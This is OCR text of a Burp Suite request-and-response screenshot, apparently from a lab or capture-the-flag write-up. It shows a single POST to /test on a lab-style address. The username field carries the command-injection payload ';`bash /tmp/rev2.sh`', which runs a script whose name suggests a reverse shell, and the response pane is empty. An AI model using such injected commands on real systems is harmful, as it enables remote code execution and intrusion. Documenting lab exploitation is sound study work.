 Send Cancel < > Target: http:
Request
Pretty Raw Hex \n
1 POST /test HTTP/1.1
2 Host: 10.129.229.26:55555
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9 Content-Length: 29
10
11 username=;`bash /tmp/rev2.sh`
Response
Pretty Raw Hex Render \n
1